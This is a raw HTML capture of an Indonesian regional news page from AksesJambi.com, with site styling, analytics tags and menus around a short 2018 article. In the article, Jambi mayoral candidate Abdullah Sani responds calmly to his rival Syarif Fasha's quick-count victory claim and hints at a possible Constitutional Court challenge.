        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/",
                                "name": "Sani Tak Permasalahkan Klaim Kemenangan Fasha"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2016 single-format-standard non-logged-in sani-tak-permasalahkan-klaim-kemenangan-fasha global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Selasa, Januari 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-2016" class="post-2016 post type-post status-publish format-standard hentry category-akses category-daerah category-kota-jambi category-news category-regional" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sani Tak Permasalahkan Klaim Kemenangan Fasha</span></div>
            
            <header>
                <h1 class="entry-title">Sani Tak Permasalahkan Klaim Kemenangan Fasha</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-06-27T21:31:25+00:00" >27/06/2018</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><b>KOTAJAMBI, </b><b><a href="AksesJambi.com">AksesJambi.com</a></b> &#8211; Calon Walikota Jambi Nomor Urut 1 Abdullah Sani, tak mempermasalahkan klaim kemenangan yang disampaikan Calon Nomor Urut 2 Syarif Fasha berdasarkan hasil hitung cepat sejumlah Lembaga Survey dengan kisaran 44 persen dan 55 persen.</p>
<p>Namun sebagai Kandidat, ia bersama Pasangan Wakil Walikota beserta Timnya, baik itu Partai Pengusung dan Tim Pendukung akan mengikuti seluruh proses dan tahapan hingga ada keputusan tetap dari Komisi Pemilihan Umum Daerah (KPUD) Kota Jambi.</p>
<p>&#8220;Sebagai bagian dari etika calon, kami akan tetap taat dan patuh mengikuti seluruh tahapan yang ditetapkan. Saya juga telah menyampaikan kepada seluruh tim untuk tenang hingga ada keputusan resmi KPU,&#8221; katanya.</p>
<p>Disinggung terkait berbagai potensi kecurangan yang terjadi dalan proses pelaksanaan Pilwako, seperti dugaan Keterlibatan ASN dan dugaan politik uang yang merugikan pasangannya, Abdullah Sani tak menampik kemungkinan akan ada gugatan hasil Pemilu hingga ke Mahkamah Konstitusi (MK).</p>
<p>&#8220;Tolong sabar, tentunya setelah ini akan ada sikap. Mengenai persoalan pelanggaran ada bagian teknis yang bertugas, melakukan analisa kemudian mengambil kesimpulan sebelum diputuskan langkah apa yang akan kita ambil,&#8221; katanya.</p>
<p>Menurutnya, berbagai persoalan yang tengah dibahas bersama Tim Advokasi tidak hanya persoalan yang selama ini muncul dipublik saja. &#8220;Tidak hanya itu, mungkin ada hal-hal yang lain, itu kan perlu dianalisa dan akan disimpulkan bersama dengan tim Koalisi dan Advokasi,&#8221; ungkapnya. <b>(Team AJ)</b></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
